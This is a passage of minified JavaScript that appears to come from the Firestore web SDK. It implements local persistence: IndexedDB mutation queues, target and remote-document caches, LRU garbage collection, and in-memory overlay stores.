bc(e).Y({range:r},(e,t,n)=>{var[r,i,s]=e,i=Bi(i);r===this.userId&&a.isPrefixOf(i)?i.length===o&&(u=u.add(s)):n.done()}).next(()=>this.Fn(e,u))}Fn(t,e){const n=[],r=[];return e.forEach(e=>{r.push(_c(t).get(e).next(e=>{if(null===e)throw Br();qr(e.userId===this.userId),n.push(Nu(this.serializer,e))}))}),bi.waitFor(r).next(()=>n)}removeMutationBatch(t,n){return pc(t.ae,this.userId,n).next(e=>(t.addOnCommittedListener(()=>{this.Mn(n.batchId)}),bi.forEach(e,e=>this.referenceDelegate.markPotentiallyOrphaned(t,e))))}Mn(e){delete this.Cn[e]}performConsistencyCheck(n){return this.checkEmpty(n).next(e=>{if(!e)return bi.resolve();const t=IDBKeyRange.lowerBound([this.userId]),r=[];return bc(n).Y({range:t},(e,t,n)=>{if(e[0]===this.userId){const t=Bi(e[1]);r.push(t)}else n.done()}).next(()=>{qr(0===r.length)})})}containsKey(e,t){return wc(e,this.userId,t)}xn(e){return Ic(e).get(this.userId).next(e=>e||{userId:this.userId,lastAcknowledgedBatchId:-1,lastStreamToken:""})}}function wc(e,s,t){const n=Ui(s,t.path),a=n[1],r=IDBKeyRange.lowerBound(n);let o=!1;return bc(e).Y({range:r,J:!0},(e,t,n)=>{var[r,i]=e;r===s&&i===a&&(o=!0),n.done()}).next(()=>o)}function _c(e){return hs(e,"mutations")}function bc(e){return hs(e,"documentMutations")}function Ic(e){return hs(e,"mutationQueues")}class Ec{constructor(e){this.On=e}next(){return this.On+=2,this.On}static Nn(){return new Ec(0)}static Bn(){return new Ec(-1)}}class Tc{constructor(e,t){this.referenceDelegate=e,this.serializer=t}allocateTargetId(n){return this.Ln(n).next(e=>{const t=new Ec(e.highestTargetId);return e.highestTargetId=t.next(),this.kn(n,e).next(()=>e.highestTargetId)})}getLastRemoteSnapshotVersion(e){return this.Ln(e).next(e=>ri.fromTimestamp(new ni(e.lastRemoteSnapshotVersion.seconds,e.lastRemoteSnapshotVersion.nanoseconds)))}getHighestSequenceNumber(e){return this.Ln(e).next(e=>e.highestListenSequenceNumber)}setTargetsMetadata(t,n,r){return this.Ln(t).next(e=>(e.highestListenSequenceNumber=n,r&&(e.lastRemoteSnapshotVersion=r.toTimestamp()),n>e.highestListenSequenceNumber&&(e.highestListenSequenceNumber=n),this.kn(t,e)))}addTargetData(t,n){return this.qn(t,n).next(()=>this.Ln(t).next(e=>(e.targetCount+=1,this.Qn(n,e),this.kn(t,e))))}updateTargetData(e,t){return this.qn(e,t)}removeTargetData(t,e){return this.removeMatchingKeysForTargetId(t,e.targetId).next(()=>Sc(t).delete(e.targetId)).next(()=>this.Ln(t)).next(e=>(qr(0<e.targetCount),--e.targetCount,this.kn(t,e)))}removeTargets(r,i,s){let a=0;const o=[];return Sc(r).Y((e,t)=>{var n=ku(t);n.sequenceNumber<=i&&null===s.get(n.targetId)&&(a++,o.push(this.removeTargetData(r,n)))}).next(()=>bi.waitFor(o)).next(()=>a)}forEachTarget(e,r){return Sc(e).Y((e,t)=>{var n=ku(t);r(n)})}Ln(e){return xc(e).get("targetGlobalKey").next(e=>(qr(null!==e),e))}kn(e,t){return xc(e).put("targetGlobalKey",t)}qn(e,t){return Sc(e).put(Ru(this.serializer,t))}Qn(e,t){let n=!1;return e.targetId>t.highestTargetId&&(t.highestTargetId=e.targetId,n=!0),e.sequenceNumber>t.highestListenSequenceNumber&&(t.highestListenSequenceNumber=e.sequenceNumber,n=!0),n}getTargetCount(e){return this.Ln(e).next(e=>e.targetCount)}getTargetData(e,i){var t=ba(i),t=IDBKeyRange.bound([t,Number.NEGATIVE_INFINITY],[t,Number.POSITIVE_INFINITY]);let s=null;return Sc(e).Y({range:t,index:"queryTargetsIndex"},(e,t,n)=>{var r=ku(t);Ia(i,r.target)&&(s=r,n.done())}).next(()=>s)}addMatchingKeys(n,e,r){const i=[],s=Dc(n);return e.forEach(e=>{var t=Pi(e.path);i.push(s.put({targetId:r,path:t})),i.push(this.referenceDelegate.addReference(n,r,e))}),bi.waitFor(i)}removeMatchingKeys(n,e,r){const i=Dc(n);return bi.forEach(e,e=>{var t=Pi(e.path);return bi.waitFor([i.delete([r,t]),this.referenceDelegate.removeReference(n,r,e)])})}removeMatchingKeysForTargetId(e,t){const n=Dc(e),r=IDBKeyRange.bound([t],[t+1],!1,!0);return n.delete(r)}getMatchingKeysForTargetId(e,t){const n=IDBKeyRange.bound([t],[t+1],!1,!0),r=Dc(e);let i=Ya();return r.Y({range:n,J:!0},(e,t,n)=>{var r=Bi(e[1]),r=new ui(r);i=i.add(r)}).next(()=>i)}containsKey(e,t){var n=Pi(t.path),n=IDBKeyRange.bound([n],[ti(n)],!1,!0);let r=0;return Dc(e).Y({index:"documentTargetsIndex",J:!0,range:n},([e],t,n)=>{0!==e&&(r++,n.done())}).next(()=>0<r)}_t(e,t){return Sc(e).get(t).next(e=>e?ku(e):null)}}function Sc(e){return hs(e,"targets")}function xc(e){return hs(e,"targetGlobal")}function Dc(e){return hs(e,"targetDocuments")}function Cc([e,t],[n,r]){var i=Zr(e,n);return 0===i?Zr(t,r):i}class Ac{constructor(e){this.Kn=e,this.buffer=new ys(Cc),this.$n=0}Un(){return++this.$n}Wn(e){var t=[e,this.Un()];if(this.buffer.size<this.Kn)this.buffer=this.buffer.add(t);else{const e=this.buffer.last();Cc(t,e)<0&&(this.buffer=this.buffer.delete(e).add(t))}}get maxValue(){return this.buffer.last()[0]}}class Nc{constructor(e,t,n){this.garbageCollector=e,this.asyncQueue=t,this.localStore=n,this.Gn=null}start(){-1!==this.garbageCollector.params.cacheSizeCollectionThreshold&&this.zn(6e4)}stop(){this.Gn&&(this.Gn.cancel(),this.Gn=null)}get started(){return null!==this.Gn}zn(e){Or("LruGarbageCollector",`Garbage collection scheduled in ${e}ms`),this.Gn=this.asyncQueue.enqueueAfterDelay("lru_garbage_collection",e,async()=>{this.Gn=null;try{await this.localStore.collectGarbage(this.garbageCollector)}catch(e){xi(e)?Or("LruGarbageCollector","Ignoring IndexedDB error during garbage collection: ",e):await _i(e)}await this.zn(3e5)})}}class kc{constructor(e,t){this.jn=e,this.params=t}calculateTargetCount(e,t){return this.jn.Hn(e).next(e=>Math.floor(t/100*e))}nthSequenceNumber(e,t){if(0===t)return bi.resolve(Li._e);const n=new Ac(t);return this.jn.forEachTarget(e,e=>n.Wn(e.sequenceNumber)).next(()=>this.jn.Jn(e,e=>n.Wn(e))).next(()=>n.maxValue)}removeTargets(e,t,n){return this.jn.removeTargets(e,t,n)}removeOrphanedDocuments(e,t){return this.jn.removeOrphanedDocuments(e,t)}collect(t,n){return-1===this.params.cacheSizeCollectionThreshold?(Or("LruGarbageCollector","Garbage collection skipped; disabled"),bi.resolve(gc)):this.getCacheSize(t).next(e=>e<this.params.cacheSizeCollectionThreshold?(Or("LruGarbageCollector",`Garbage collection skipped; Cache size ${e} is lower than threshold ${this.params.cacheSizeCollectionThreshold}`),gc):this.Yn(t,n))}getCacheSize(e){return this.jn.getCacheSize(e)}Yn(t,n){let r,i,s,a,o,u,c;const h=Date.now();return this.calculateTargetCount(t,this.params.percentileToCollect).next(e=>(i=e>this.params.maximumSequenceNumbersToCollect?(Or("LruGarbageCollector",`Capping sequence numbers to collect down to the maximum of ${this.params.maximumSequenceNumbersToCollect} from ${e}`),this.params.maximumSequenceNumbersToCollect):e,a=Date.now(),this.nthSequenceNumber(t,i))).next(e=>(r=e,o=Date.now(),this.removeTargets(t,r,n))).next(e=>(s=e,u=Date.now(),this.removeOrphanedDocuments(t,r))).next(e=>(c=Date.now(),Mr()<=l.DEBUG&&Or("LruGarbageCollector",`LRU Garbage Collection\n\tCounted targets in ${a-h}ms\n\tDetermined least recently used ${i} in `+(o-a)+"ms\n"+`\tRemoved ${s} targets in `+(u-o)+"ms\n"+`\tRemoved ${e} documents in `+(c-u)+"ms\n"+`Total Duration: ${c-h}ms`),bi.resolve({didRun:!0,sequenceNumbersCollected:i,targetsRemoved:s,documentsRemoved:e})))}}class Rc{constructor(e,t){this.db=e,this.garbageCollector=(e=this,t=t,new kc(e,t))}Hn(e){const n=this.Zn(e);return this.db.getTargetCache().getTargetCount(e).next(t=>n.next(e=>t+e))}Zn(e){let t=0;return this.Jn(e,e=>{t++}).next(()=>t)}forEachTarget(e,t){return this.db.getTargetCache().forEachTarget(e,t)}Jn(e,n){return this.Xn(e,(e,t)=>n(t))}addReference(e,t,n){return Lc(e,n)}removeReference(e,t,n){return Lc(e,n)}removeTargets(e,t,n){return this.db.getTargetCache().removeTargets(e,t,n)}markPotentiallyOrphaned(e,t){return Lc(e,t)}er(t,n){let r=!1;return Ic(t).Z(e=>wc(t,e,n).next(e=>(e&&(r=!0),bi.resolve(!e)))).next(()=>r)}removeOrphanedDocuments(n,r){const i=this.db.getRemoteDocumentCache().newChangeBuffer(),s=[];let a=0;return this.Xn(n,(t,e)=>{if(e<=r){const r=this.er(n,t).next(e=>{if(!e)return a++,i.getEntry(n,t).next(()=>(i.removeEntry(t,ri.min()),Dc(n).delete(function(e){return[0,Pi(e.path)]}(t))))});s.push(r)}}).next(()=>bi.waitFor(s)).next(()=>i.apply(n)).next(()=>a)}removeTarget(e,t){var n=t.withSequenceNumber(e.currentSequenceNumber);return this.db.getTargetCache().updateTargetData(e,n)}updateLimboDocument(e,t){return Lc(e,t)}Xn(e,r){const t=Dc(e);let i,s=Li._e;return t.Y({index:"documentTargetsIndex"},([e],{path:t,sequenceNumber:n})=>{0===e?(s!==Li._e&&r(new ui(Bi(i)),s),s=n,i=t):s=Li._e}).next(()=>{s!==Li._e&&r(new ui(Bi(i)),s)})}getCacheSize(e){return this.db.getRemoteDocumentCache().getSize(e)}}function Lc(e,t){return Dc(e).put((e=e.currentSequenceNumber,{targetId:0,path:Pi(t.path),sequenceNumber:e}))}class Mc{constructor(){this.changes=new ja(e=>e.toString(),(e,t)=>e.isEqual(t)),this.changesApplied=!1}addEntry(e){this.assertNotApplied(),this.changes.set(e.key,e)}removeEntry(e,t){this.assertNotApplied(),this.changes.set(e,Xs.newInvalidDocument(e).setReadTime(t))}getEntry(e,t){this.assertNotApplied();var n=this.changes.get(t);return void 0!==n?bi.resolve(n):this.getFromCache(e,t)}getEntries(e,t){return this.getAllFromCache(e,t)}apply(e){return this.assertNotApplied(),this.changesApplied=!0,this.applyChanges(e)}assertNotApplied(){}}class Oc{constructor(e){this.serializer=e}setIndexManager(e){this.indexManager=e}addEntry(e,t,n){return Bc(e).put(n)}removeEntry(e,t,n){return Bc(e).delete(function(e,t){const n=e.path.toArray();return[n.slice(0,n.length-2),n[n.length-2],Du(t),n[n.length-1]]}(t,n))}updateMetadata(t,n){return this.getMetadata(t).next(e=>(e.byteSize+=n,this.tr(t,e)))}getEntry(e,n){let r=Xs.newInvalidDocument(n);return Bc(e).Y({index:"documentKeyIndex",range:IDBKeyRange.only(qc(n))},(e,t)=>{r=this.nr(n,t)}).next(()=>r)}rr(e,n){let r={size:0,document:Xs.newInvalidDocument(n)};return Bc(e).Y({index:"documentKeyIndex",range:IDBKeyRange.only(qc(n))},(e,t)=>{r={document:this.nr(n,t),size:yc(t)}}).next(()=>r)}getEntries(e,t){let r=Ga;return this.ir(e,t,(e,t)=>{var n=this.nr(e,t);r=r.insert(e,n)}).next(()=>r)}sr(e,t){let r=Ga,i=new gs(ui.comparator);return this.ir(e,t,(e,t)=>{var n=this.nr(e,t);r=r.insert(e,n),i=i.insert(e,yc(t))}).next(()=>({documents:r,_r:i}))}ir(e,t,i){if(t.isEmpty())return bi.resolve();let n=new ys(jc);t.forEach(e=>n=n.add(e));const r=IDBKeyRange.bound(qc(n.first()),qc(n.last())),s=n.getIterator();let a=s.getNext();return Bc(e).Y({index:"documentKeyIndex",range:r},(e,t,n)=>{for(var r=ui.fromSegments([...t.prefixPath,t.collectionGroup,t.documentId]);a&&jc(a,r)<0;)i(a,null),a=s.getNext();a&&a.isEqual(r)&&(i(a,t),a=s.hasNext()?s.getNext():null),a?n.U(qc(a)):n.done()}).next(()=>{for(;a;)i(a,null),a=s.hasNext()?s.getNext():null})}getDocumentsMatchingQuery(e,n,t,r,i){const s=n.path,a=[s.popLast().toArray(),s.lastSegment(),Du(t.readTime),t.documentKey.path.isEmpty()?"":t.documentKey.path.lastSegment()],o=[s.popLast().toArray(),s.lastSegment(),[Number.MAX_SAFE_INTEGER,Number.MAX_SAFE_INTEGER],""];return Bc(e).W(IDBKeyRange.bound(a,o,!0)).next(e=>{null==i||i.incrementDocumentReadCount(e.length);let t=Ga;for(const i of e){const e=this.nr(ui.fromSegments(i.prefixPath.concat(i.collectionGroup,i.documentId)),i);e.isFoundDocument()&&(Ba(n,e)||r.has(e.key))&&(t=t.insert(e.key,e))}return t})}getAllFromCollectionGroup(e,t,n,i){let s=Ga;var r=Uc(t,n),a=Uc(t,pi.max());return Bc(e).Y({index:"collectionGroupIndex",range:IDBKeyRange.bound(r,a,!0)},(e,t,n)=>{var r=this.nr(ui.fromSegments(t.prefixPath.concat(t.collectionGroup,t.documentId)),t);s=s.insert(r.key,r),s.size===i&&n.done()}).next(()=>s)}newChangeBuffer(e){return new Pc(this,!!e&&e.trackRemovals)}getSize(e){return this.getMetadata(e).next(e=>e.byteSize)}getMetadata(e){return Vc(e).get("remoteDocumentGlobalKey").next(e=>(qr(!!e),e))}tr(e,t){return Vc(e).put("remoteDocumentGlobalKey",t)}nr(e,t){if(t){const e=function(e,t){let n;if(t.document)n=fu(e.ct,t.document,!!t.hasCommittedMutations);else if(t.noDocument){const e=ui.fromSegments(t.noDocument.path),i=Au(t.noDocument.readTime);n=Xs.newNoDocument(e,i),t.hasCommittedMutations&&n.setHasCommittedMutations()}else{if(!t.unknownDocument)return Br();{const e=ui.fromSegments(t.unknownDocument.path),s=Au(t.unknownDocument.version);n=Xs.newUnknownDocument(e,s)}}return t.readTime&&n.setReadTime((t=t.readTime,r=new ni(t[0],t[1]),ri.fromTimestamp(r))),n;var r}(this.serializer,t);if(!e.isNoDocument()||!e.version.isEqual(ri.min()))return e}return Xs.newInvalidDocument(e)}}function Fc(e){return new Oc(e)}class Pc extends Mc{constructor(e,t){super(),this.ar=e,this.trackRemovals=t,this.ur=new ja(e=>e.toString(),(e,t)=>e.isEqual(t))}applyChanges(s){const a=[];let o=0,u=new ys((e,t)=>Zr(e.canonicalString(),t.canonicalString()));return this.changes.forEach((e,t)=>{var n=this.ur.get(e);if(a.push(this.ar.removeEntry(s,e,n.readTime)),t.isValidDocument()){var r=xu(this.ar.serializer,t);u=u.add(e.path.popLast());var i=yc(r);o+=i-n.size,a.push(this.ar.addEntry(s,e,r))}else if(o-=n.size,this.trackRemovals){const o=xu(this.ar.serializer,t.convertToNoDocument(ri.min()));a.push(this.ar.addEntry(s,e,o))}}),u.forEach(e=>{a.push(this.ar.indexManager.addToCollectionParentIndex(s,e))}),a.push(this.ar.updateMetadata(s,o)),bi.waitFor(a)}getFromCache(e,t){return this.ar.rr(e,t).next(e=>(this.ur.set(t,{size:e.size,readTime:e.document.readTime}),e.document))}getAllFromCache(e,t){return this.ar.sr(e,t).next(({documents:n,_r:e})=>(e.forEach((e,t)=>{this.ur.set(e,{size:t,readTime:n.get(e).readTime})}),n))}}function Vc(e){return hs(e,"remoteDocumentGlobal")}function Bc(e){return hs(e,"remoteDocumentsV14")}function qc(e){const t=e.path.toArray();return[t.slice(0,t.length-2),t[t.length-2],t[t.length-1]]}function Uc(e,t){const n=t.documentKey.path.toArray();return[e,Du(t.readTime),n.slice(0,n.length-2),0<n.length?n[n.length-1]:""]}function jc(e,t){var n=e.path.toArray(),r=t.path.toArray();let i=0;for(let s=0;s<n.length-2&&s<r.length-2;++s)if(i=Zr(n[s],r[s]),i)return i;return i=Zr(n.length,r.length),i||(i=Zr(n[n.length-2],r[r.length-2]),i||Zr(n[n.length-1],r[r.length-1]))}class Gc{constructor(e,t){this.overlayedDocument=e,this.mutatedFields=t}}class zc{constructor(e,t,n,r){this.remoteDocumentCache=e,this.mutationQueue=t,this.documentOverlayCache=n,this.indexManager=r}getDocument(t,n){let r=null;return this.documentOverlayCache.getOverlay(t,n).next(e=>(r=e,this.remoteDocumentCache.getEntry(t,n))).next(e=>(null!==r&&wo(r.mutation,e,_s.empty(),ni.now()),e))}getDocuments(t,e){return this.remoteDocumentCache.getEntries(t,e).next(e=>this.getLocalViewOfDocuments(t,e,Ya()).next(()=>e))}getLocalViewOfDocuments(e,t,n=Ya()){const r=Qa();return this.populateOverlays(e,r,t).next(()=>this.computeViews(e,t,r,n).next(e=>{let n=Ka();return e.forEach((e,t)=>{n=n.insert(e,t.overlayedDocument)}),n}))}getOverlayedDocuments(e,t){const n=Qa();return this.populateOverlays(e,n,t).next(()=>this.computeViews(e,t,n,Ya()))}populateOverlays(e,n,t){const r=[];return t.forEach(e=>{n.has(e)||r.push(e)}),this.documentOverlayCache.getOverlays(e,r).next(e=>{e.forEach((e,t)=>{n.set(e,t)})})}computeViews(e,t,r,i){let s=Ga;const a=Qa(),o=Qa();return t.forEach((e,t)=>{const n=r.get(t.key);i.has(t.key)&&(void 0===n||n.mutation instanceof Io)?s=s.insert(t.key,t):void 0!==n?(a.set(t.key,n.mutation.getFieldMask()),wo(n.mutation,t,n.mutation.getFieldMask(),ni.now())):a.set(t.key,_s.empty())}),this.recalculateAndSaveOverlays(e,s).next(e=>(e.forEach((e,t)=>a.set(e,t)),t.forEach((e,t)=>{var n;return o.set(e,new Gc(t,null!==(n=a.get(e))&&void 0!==n?n:null))}),o))}recalculateAndSaveOverlays(s,a){const o=Qa();let u=new gs((e,t)=>e-t),c=Ya();return this.mutationQueue.getAllMutationBatchesAffectingDocumentKeys(s,a).next(e=>{for(const r of e)r.keys().forEach(e=>{var t,n=a.get(e);null!==n&&(t=o.get(e)||_s.empty(),t=r.applyToLocalView(n,t),o.set(e,t),t=(u.get(r.batchId)||Ya()).add(e),u=u.insert(r.batchId,t))})}).next(()=>{const e=[],t=u.getReverseIterator();for(;t.hasNext();){const u=t.getNext(),n=u.key,r=u.value,i=Qa();r.forEach(e=>{var t;c.has(e)||(null!==(t=yo(a.get(e),o.get(e)))&&i.set(e,t),c=c.add(e))}),e.push(this.documentOverlayCache.saveOverlays(s,n,i))}return bi.waitFor(e)}).next(()=>o)}recalculateAndSaveOverlaysForDocumentKeys(t,e){return this.remoteDocumentCache.getEntries(t,e).next(e=>this.recalculateAndSaveOverlays(t,e))}getDocumentsMatchingQuery(e,t,n,r){return i=t,ui.isDocumentKey(i.path)&&null===i.collectionGroup&&0===i.filters.length?this.getDocumentsMatchingDocumentQuery(e,t.path):ka(t)?this.getDocumentsMatchingCollectionGroupQuery(e,t,n,r):this.getDocumentsMatchingCollectionQuery(e,t,n,r);var i}getNextDocuments(s,t,a,o){return this.remoteDocumentCache.getAllFromCollectionGroup(s,t,a,o).next(n=>{const e=0<o-n.size?this.documentOverlayCache.getOverlaysForCollectionGroup(s,t,a.largestBatchId,o-n.size):bi.resolve(Qa());let r=-1,i=n;return e.next(e=>bi.forEach(e,(t,e)=>(r<e.largestBatchId&&(r=e.largestBatchId),n.get(t)?bi.resolve():this.remoteDocumentCache.getEntry(s,t).next(e=>{i=i.insert(t,e)}))).next(()=>this.populateOverlays(s,e,n)).next(()=>this.computeViews(s,i,e,Ya())).next(e=>({batchId:r,changes:$a(e)})))})}getDocumentsMatchingDocumentQuery(e,t){return this.getDocument(e,new ui(t)).next(e=>{let t=Ka();return e.isFoundDocument()&&(t=t.insert(e.key,e)),t})}getDocumentsMatchingCollectionGroupQuery(r,i,s,a){const o=i.collectionGroup;let u=Ka();return this.indexManager.getCollectionParents(r,o).next(e=>bi.forEach(e,e=>{var t,n=(t=i,e=e.child(o),new Da(e,null,t.explicitOrderBy.slice(),t.filters.slice(),t.limit,t.limitType,t.startAt,t.endAt));return this.getDocumentsMatchingCollectionQuery(r,n,s,a).next(e=>{e.forEach((e,t)=>{u=u.insert(e,t)})})}).next(()=>u))}getDocumentsMatchingCollectionQuery(t,s,n,r){let a;return this.documentOverlayCache.getOverlaysForCollection(t,s.path,n.largestBatchId).next(e=>(a=e,this.remoteDocumentCache.getDocumentsMatchingQuery(t,s,n,a,r))).next(r=>{a.forEach((e,t)=>{var n=t.getKey();null===r.get(n)&&(r=r.insert(n,Xs.newInvalidDocument(n)))});let i=Ka();return r.forEach((e,t)=>{var n=a.get(e);void 0!==n&&wo(n.mutation,t,_s.empty(),ni.now()),Ba(s,t)&&(i=i.insert(e,t))}),i})}}class Kc{constructor(e){this.serializer=e,this.cr=new Map,this.lr=new Map}getBundleMetadata(e,t){return bi.resolve(this.cr.get(t))}saveBundleMetadata(e,t){return this.cr.set(t.id,{id:t.id,version:t.version,createTime:nu(t.createTime)}),bi.resolve()}getNamedQuery(e,t){return bi.resolve(this.lr.get(t))}saveNamedQuery(e,t){return this.lr.set(t.name,{name:(t=t).name,query:Lu(t.bundledQuery),readTime:nu(t.readTime)}),bi.resolve()}}class $c{constructor(){this.overlays=new gs(ui.comparator),this.hr=new Map}getOverlay(e,t){return bi.resolve(this.overlays.get(t))}getOverlays(e,t){const n=Qa();return bi.forEach(t,t=>this.getOverlay(e,t).next(e=>{null!==e&&n.set(t,e)})).next(()=>n)}saveOverlays(n,r,e){return e.forEach((e,t)=>{this.ht(n,r,t)}),bi.resolve()}removeOverlaysForBatchId(e,t,n){const r=this.hr.get(n);return void 0!==r&&(r.forEach(e=>this.overlays=this.overlays.remove(e)),this.hr.delete(n)),bi.resolve()}getOverlaysForCollection(e,t,n){const r=Qa(),i=t.length+1,s=new ui(t.child("")),a=this.overlays.getIteratorFrom(s);for(;a.hasNext();){const e=a.getNext().value,s=e.getKey();if(!t.isPrefixOf(s.path))break;s.path.length===i&&e.largestBatchId>n&&r.set(e.getKey(),e)}return bi.resolve(r)}getOverlaysForCollectionGroup(t,e,n,r){let i=new gs((e,t)=>e-t);const s=this.overlays.getIterator();for(;s.hasNext();){const t=s.getNext().value;if(t.getKey().getCollectionGroup()===e&&t.largestBatchId>n){let e=i.get(t.largestBatchId);null===e&&(e=Qa(),i=i.insert(t.largestBatchId,e)),e.set(t.getKey(),t)}}const a=Qa(),o=i.getIterator();for(;o.hasNext()&&(o.getNext().value.forEach((e,t)=>a.set(e,t)),!(a.size()>=r)););return bi.resolve(a)}ht(e,t,n){var r=this.overlays.get(n.key);if(null!==r){const e=this.hr.get(r.largestBatchId).delete(n.key);this.hr.set(r.largestBatchId,e)}this.overlays=this.overlays.insert(n.key,new No(t,n));let i=this.hr.get(t);void 0===i&&(i=Ya(),this.hr.set(t,i)),this.hr.set(t,i.add(n.key))}}class Qc{constructor(){this.Pr=new ys(Wc.Ir),this.Tr=new ys(Wc.Er)}isEmpty(){return this.Pr.isEmpty()}addReference(e,t){var n=new Wc(e,t);this.Pr=this.Pr.add(n),this.Tr=this.Tr.add(n)}dr(e,t){e.forEach(e=>this.addReference(e,t))}removeReference(e,t){this.Ar(new Wc(e,t))}Rr(e,t){e.forEach(e=>this.removeReference(e,t))}Vr(e){const t=new ui(new si([])),n=new Wc(t,e),r=new Wc(t,e+1),i=[];return this.Tr.forEachInRange([n,r],e=>{this.Ar(e),i.push(e.key)}),i}mr(){this.Pr.forEach(e=>this.Ar(e))}Ar(e){this.Pr=this.Pr.delete(e),this.Tr=this.Tr.delete(e)}gr(e){var t=new ui(new si([])),n=new Wc(t,e),t=new Wc(t,e+1);let r=Ya();return this.Tr.forEachInRange([n,t],e=>{r=r.add(e.key)}),r}containsKey(e){var t=new Wc(e,0),t=this.Pr.firstAfterOrEqual(t);return null!==t&&e.isEqual(t.key)}}class Wc{constructor(e,t){this.key=e,this.pr=t}static Ir(e,t){return ui.comparator(e.key,t.key)||Zr(e.pr,t.pr)}static Er(e,t){return Zr(e.pr,t.pr)||ui.comparator(e.key,t.key)}}class Hc{constructor(e,t){this.indexManager=e,this.referenceDelegate=t,this.mutationQueue=[],this.yr=1,this.wr=new ys(Wc.Ir)}checkEmpty(e){return bi.resolve(0===this.mutationQueue.length)}addMutationBatch(e,t,n,r){var i=this.yr;this.yr++,0<this.mutationQueue.length&&this.mutationQueue[this.mutationQueue.length-1];var s=new Co(i,t,n,r);this.mutationQueue.push(s);for(const t of r)this.wr=this.wr.add(new Wc(t.key,i)),this.indexManager.addToCollectionParentIndex(e,t.key.path.popLast());return bi.resolve(s)}lookupMutationBatch(e,t){return bi.resolve(this.Sr(t))}getNextMutationBatchAfterBatchId(e,t){var n=this.br(t+1),n=n<0?0:n;return bi.resolve(this.mutationQueue.length>n?this.mutationQueue[n]:null)}getHighestUnacknowledgedBatchId(){return bi.resolve(0===this.mutationQueue.length?-1:this.yr-1)}getAllMutationBatches(e){return bi.resolve(this.mutationQueue.slice())}getAllMutationBatchesAffectingDocumentKey(e,t){const n=new Wc(t,0),r=new Wc(t,Number.POSITIVE_INFINITY),i=[];return this.wr.forEachInRange([n,r],e=>{var t=this.Sr(e.pr);i.push(t)}),bi.resolve(i)}getAllMutationBatchesAffectingDocumentKeys(e,t){let r=new ys(Zr);return t.forEach(e=>{var t=new Wc(e,0),n=new Wc(e,Number.POSITIVE_INFINITY);this.wr.forEachInRange([t,n],e=>{r=r.add(e.pr)})}),bi.resolve(this.Dr(r))}getAllMutationBatchesAffectingQuery(e,t){const n=t.path,r=n.length+1;let i=n;ui.isDocumentKey(i)||(i=i.child(""));var s=new Wc(new ui(i),0);let a=new ys(Zr);return this.wr.forEachWhile(e=>{var t=e.key.path;return!!n.isPrefixOf(t)&&(t.length===r&&(a=a.add(e.pr)),!0)},s),bi.resolve(this.Dr(a))}Dr(e){const n=[];return e.forEach(e=>{var t=this.Sr(e);null!==t&&n.push(t)}),n}removeMutationBatch(n,r){qr(0===this.Cr(r.batchId,"removed")),this.mutationQueue.shift();let i=this.wr;return bi.forEach(r.mutations,e=>{var t=new Wc(e.key,r.batchId);return i=i.delete(t),this.referenceDelegate.markPotentiallyOrphaned(n,e.key)}).next(()=>{this.wr=i})}Mn(e){}containsKey(e,t){var n=new Wc(t,0),n=this.wr.firstAfterOrEqual(n);return bi.resolve(t.isEqual(n&&n.key))}performConsistencyCheck(e){return this.mutationQueue.length,bi.resolve()}Cr(e,t){return this.br(e)}br(e){return 0===this.mutationQueue.length?0:e-this.mutationQueue[0].batchId}Sr(e){var t=this.br(e);return t<0||t>=this.mutationQueue.length?null:this.mutationQueue[t]}}class Yc{constructor(e){this.vr=e,this.docs=new gs(ui.comparator),this.size=0}setIndexManager(e){this.indexManager=e}addEntry(e,t){const n=t.key,r=this.docs.get(n),i=r?r.size:0,s=this.vr(t);return this.docs=this.docs.insert(n,{document:t.mutableCopy(),size:s}),this.size+=s-i,this.indexManager.addToCollectionParentIndex(e,n.path.popLast())}removeEntry(e){var t=this.docs.get(e);t&&(this.docs=this.docs.remove(e),this.size-=t.size)}getEntry(e,t){const n=this.docs.get(t);return bi.resolve(n?n.document.mutableCopy():Xs.newInvalidDocument(t))}getEntries(e,t){let n=Ga;return t.forEach(e=>{const t=this.docs.get(e);n=n.insert(e,t?t.document.mutableCopy():Xs.newInvalidDocument(e))}),bi.resolve(n)}getDocumentsMatchingQuery(e,t,n,r){let i=Ga;const s=t.path,a=new ui(s.child("")),o=this.docs.getIteratorFrom(a);for(;o.hasNext();){const{key:e,value:{document:a}}=o.getNext();if(!s.isPrefixOf(e.path))break;e.path.length>s.length+1||yi(mi(a),n)<=0||(r.has(a.key)||Ba(t,a))&&(i=i.insert(a.key,a.mutableCopy()))}return bi.resolve(i)}getAllFromCollectionGroup(e,t,n,r){Br()}Fr(e,t){return bi.forEach(this.docs,e=>t(e))}newChangeBuffer(e){return new Xc(this)}getSize(e){return bi.resolve(this.size)}}class Xc extends Mc{constructor(e){super(),this.ar=e}applyChanges(n){const r=[];return this.changes.forEach((e,t)=>{t.isValidDocument()?r.push(this.ar.addEntry(n,t)):this.ar.removeEntry(e)}),bi.waitFor(r)}getFromCache(e,t){return this.ar.getEntry(e,t)}getAllFromCache(e,t){return this.ar.getEntries(e,t)}}class Jc{constructor(e){this.persistence=e,this.Mr=new ja(e=>ba(e),Ia),this.lastRemoteSnapshotVersion=ri.min(),this.highestTargetId=0,this.Or=0,this.Nr=new Qc,this.targetCount=0,this.Br=Ec.Nn()}forEachTarget(e,n){return this.Mr.forEach((e,t)=>n(t)),bi.resolve()}getLastRemoteSnapshotVersion(e){return bi.resolve(this.lastRemoteSnapshotVersion)}getHighestSequenceNumber(e){return bi.resolve(this.Or)}allocateTargetId(e){return this.highestTargetId=this.Br.next(),bi.resolve(this.highestTargetId)}setTargetsMetadata(e,t,n){return n&&(this.lastRemoteSnapshotVersion=n),t>this.Or&&(this.Or=t),bi.resolve()}qn(e){this.Mr.set(e.target,e);var t=e.targetId;t>this.highestTargetId&&(this.Br=new Ec(t),this.highestTargetId=t),e.sequenceNumber>this.Or&&(this.Or=e.sequenceNumber)}addTargetData(e,t){return this.qn(t),this.targetCount+=1,bi.resolve()}updateTargetData(e,t){return this.qn(t),bi.resolve()}removeTargetData(e,t){return this.Mr.delete(t.target),this.Nr.Vr(t.targetId),--this.targetCount,bi.resolve()}removeTargets(n,r,i){let s=0;const a=[];return this.Mr.forEach((e,t)=>{t.sequenceNumber<=r&&null===i.get(t.targetId)&&(this.Mr.delete(e),a.push(this.removeMatchingKeysForTargetId(n,t.targetId)),s++)}),bi.waitFor(a).next(()=>s)}getTargetCount(e){return bi.resolve(this.targetCount)}getTargetData(e,t){var n=this.Mr.get(t)||null;return bi.resolve(n)}addMatchingKeys(e,t,n){return this.Nr.dr(t,n),bi.resolve()}removeMatchingKeys(t,e,n){this.Nr.Rr(e,n);const r=this.persistence.referenceDelegate,i=[];return 